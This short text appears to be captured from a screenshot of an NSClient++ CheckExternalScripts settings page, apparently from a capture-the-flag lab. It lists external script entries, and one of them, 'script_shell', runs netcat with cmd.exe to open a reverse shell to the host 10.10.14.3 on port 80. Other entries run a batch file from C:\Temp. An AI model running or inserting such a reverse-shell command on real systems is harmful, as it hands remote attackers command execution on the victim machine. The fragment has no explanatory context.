 / Modules / CheckExternalScripts
Overview Settings Templates Queries
alie
External script: C:\Temp\exec.bat
script_shell
External script: C:\Temp\nc64.exe -e cmd.exe 10.10.14.3 80
shell
External script: C:\Temp\exec.bat